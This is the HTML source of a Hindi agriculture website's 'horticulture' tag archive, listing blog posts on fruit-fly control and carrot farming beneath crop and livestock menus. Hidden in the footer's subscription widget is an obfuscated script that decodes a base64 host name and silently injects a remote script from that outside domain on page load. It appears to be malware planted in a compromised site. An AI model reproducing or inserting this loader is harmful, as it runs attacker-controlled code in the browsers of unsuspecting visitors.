                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/अदरक"> अदरक </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/धनिया"> धनिया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/मेथी"> मेथी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/सौंफ"> सौंफ  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/हल्दी"> हल्दी  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>सब्जियां   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पालक">  पालक   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मिर्च">  मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/अरबी"> अरबी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/आलू"> आलू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/ककड़ी"> ककड़ी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/करेला"> करेला   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/काली-तोरी"> काली तोरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/खीरा"> खीरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/खुम्ब"> खुम्ब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/गाजर"> गाजर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/चप्पन-कद्दू"> चप्पन कद्दू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टमाटर"> टमाटर   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टिंडा"> टिंडा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पत्ता-गोभी"> पत्ता गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पेठा"> पेठा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज-खरीफ"> प्याज (खरीफ)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज़-रबी"> प्याज़ (रबी)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/फूल-गोभी"> फूल गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/बैंगन"> बैंगन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ब्रोकली"> ब्रोकली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/भिंडी"> भिंडी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मटर"> मटर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मूली"> मूली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लहसुन"> लहसुन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लैटस"> लैटस  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/लौकी"> लौकी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शकरकंदी"> शकरकंदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शलगम"> शलगम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शिमला-मिर्च"> शिमला मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/सैलेरी"> सैलेरी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/हलवा-कद्दू"> हलवा कद्दू  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">पशुपालन और मत्स्य</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>पशु</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>मछली पकड़ना</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>मुर्गी पालन</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/कुत्ता">
                                                                        <h4>कुत्ता<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/खरगोश">
                                                                        <h4>खरगोश<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/गाय">
                                                                        <h4>गाय <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/घोड़ा">
                                                                        <h4>घोड़ा <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/बकरी">
                                                                        <h4>बकरी <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भेड़">
                                                                        <h4>भेड़ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भैंस">
                                                                        <h4>भैंस <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/सुअर">
                                                                        <h4>सूअर <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/खारे-पानी-की-मछलियां">
                                                                        <h4>खारे पानी की मछलियां  
                                                                            <span class="apIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/ताजे-पानी-की-मछलियां">
                                                                        <h4>ताजे पानी की मछलियां  
                                                                            <span class="http://www.apnikheti.comapIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/ईमू"><h4>ईमू  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/टर्की"><h4>टर्की   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बटेर"><h4>बटेर      <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बत्तख"><h4>बत्तख  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मधुमक्खी"><h4>मधुमक्खी <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                 <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मुर्गी"><h4>मुर्गी   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">कार्बनिक</a></li>
                                        <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">सरकारी योजनाओं</a></li>
                                        
                                        <li>
                                            <a href="http://www.apnikheti.com/hn/pn/विशेषज्ञों-क्यू-एंड-ए">माहिर सवाल जवाब</a>
                                        </li>
                                        <li>
                                        <a href="https://blog.apnikheti.com/?lang=hi">ब्लॉग</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>horticulture</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-13833" class="post-13833 post type-post status-publish format-standard has-post-thumbnail hentry category-24 category-25 category-10 tag-citrus-hi tag-fruit-disease-2 tag-fruit-flies tag-fruit-fly-trap-2 tag-fruits-hi tag-grape-fruit-2 tag-guava-3 tag-horticulture-hi tag-kinnow-3 tag-lemon-3 tag-peach-hi">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2022/06/fruit-fly-hi.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="फल वाली मक्खी" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2022/06/fruit-fly-hi.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2022/06/fruit-fly-hi-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2022/06/fruit-fly-hi-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%b8-%e0%a4%a4%e0%a4%b0%e0%a4%b9-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%ab%e0%a4%b2-%e0%a4%b5%e0%a4%be%e0%a4%b2/?lang=hi" rel="bookmark">
			किस तरह की जा सकत�...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2019/04/lovepreet-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/lovepreet-gill/?lang=hi" title="View all posts by Lovepreet Gill" rel="author">Lovepreet Gill</a></span></span><span class="meta-date">
		<time class="entry-date published updated">09 Jun-22</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf/?lang=hi" rel="category tag">कृषि</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95/?lang=hi" rel="category tag">रोचक</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/?lang=hi" rel="category tag">सभी</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><!-- wp:paragraph -->
<p>जब भी बाज़ार या बाग़ से लाये फलों से कीड़े निकलत�...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%b8-%e0%a4%a4%e0%a4%b0%e0%a4%b9-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%ab%e0%a4%b2-%e0%a4%b5%e0%a4%be%e0%a4%b2/?lang=hi" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%b8-%e0%a4%a4%e0%a4%b0%e0%a4%b9-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%ab%e0%a4%b2-%e0%a4%b5%e0%a4%be%e0%a4%b2/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=किस तरह की जा सकती है फल वाली मक्खी की रोकथाम&url=https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%b8-%e0%a4%a4%e0%a4%b0%e0%a4%b9-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%ab%e0%a4%b2-%e0%a4%b5%e0%a4%be%e0%a4%b2/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-13359" class="post-13359 post type-post status-publish format-standard has-post-thumbnail hentry category-24 category-10 tag-carrot-hi tag-carrots-2 tag-gardening-2 tag-organic-3 tag-plant-3 tag-plantation-3 tag-planting-3 tag-rootvegetable-2 tag-vegetablegarden-hi tag-vegetables-3">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2021/06/carrot-farming-hi.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="carrot crop" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2021/06/carrot-farming-hi.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2021/06/carrot-farming-hi-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2021/06/carrot-farming-hi-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%ab%e0%a4%be%e0%a4%af%e0%a4%a6%e0%a5%87%e0%a4%ae%e0%a4%82%e0%a4%a6-%e0%a4%b9%e0%a5%88-%e0%a4%97%e0%a4%be%e0%a4%9c%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%96/?lang=hi" rel="bookmark">
			कैसे फायदेमंद है ...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/02/mittali-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/mittali/?lang=hi" title="View all posts by Mittali Sharma" rel="author">Mittali Sharma</a></span></span><span class="meta-date">
		<time class="entry-date published updated">09 Jun-21</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf/?lang=hi" rel="category tag">कृषि</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/?lang=hi" rel="category tag">सभी</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><!-- wp:paragraph -->
<p>गाजर का इस्तेमाल सलाद और सब्जियों दोनों में किय...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%ab%e0%a4%be%e0%a4%af%e0%a4%a6%e0%a5%87%e0%a4%ae%e0%a4%82%e0%a4%a6-%e0%a4%b9%e0%a5%88-%e0%a4%97%e0%a4%be%e0%a4%9c%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%96/?lang=hi" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%ab%e0%a4%be%e0%a4%af%e0%a4%a6%e0%a5%87%e0%a4%ae%e0%a4%82%e0%a4%a6-%e0%a4%b9%e0%a5%88-%e0%a4%97%e0%a4%be%e0%a4%9c%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%96/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=कैसे फायदेमंद है गाजर की खेती&url=https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%ab%e0%a4%be%e0%a4%af%e0%a4%a6%e0%a5%87%e0%a4%ae%e0%a4%82%e0%a4%a6-%e0%a4%b9%e0%a5%88-%e0%a4%97%e0%a4%be%e0%a4%9c%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%96/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>लिंक</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/hn/pn/होम">होम </a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/फसल-वर्ग/फसलों">कृषि</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/पशुधन-श्रेणी/पशु">पशु</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/hn/pn/कृषि-मशीनरी/जुताई-इम्प्लीमेन्ट्स">कृषि मशीनरी</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">जैविक खेती</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/सरकारी-योजनाएं/बागवानी-सरकार-की-योजनाएं">सरकारी योजनाओं</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/विशेषज्ञ">विशेषज्ञ प्रश्न और उत्तर</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ब्लॉग</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">खरीदो और बेचो</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">नि: शुल्क वेबसाइट </a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>अधिक जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">हमारे बारे</a></li>
                                    <li><a href="/index.php?r=site/privacy">नियम और शर्तें</a></li>
                                    <li><a href="/index.php?r=site/privacy">प्राइवेट पॉलिसी</a></li>
                                    <li><a href="/index.php?r=site/privacy">डिसकलेमर</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">संपर्क करें</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>संपर्क जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> डी-253, सैक्टर—75, इंडस्ट्रीयल एरिया, मोहाली, पंजाब, भारत</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>सदस्यता लें</h4>
                        <div class="es_caption">नए अपडेटस और खबरों के लिए सबसक्राइब करें</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                        <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->

<script>
    $(document).ready(function() {
        $("#es_txt_button").val('सदस्यता लें');
    });
</script>


<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>

